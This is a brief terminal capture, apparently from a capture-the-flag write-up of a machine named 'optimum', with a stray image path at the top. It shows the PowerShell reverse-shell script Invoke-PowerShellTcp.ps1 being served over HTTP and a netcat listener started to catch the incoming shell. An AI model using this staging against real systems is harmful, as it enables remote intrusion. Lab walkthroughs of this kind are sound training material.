 → www ls
Permissions Size User Date Modified Name
.rw-r--r-- 4.4k john 13 Jun 05:18 Invoke-PowerShellTcp.ps1
→ www sudo python3 -m http.server 80
[sudo] password for john:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
→ optimum rlwrap nc -lnvp 9901
listening on [any] 9901 ...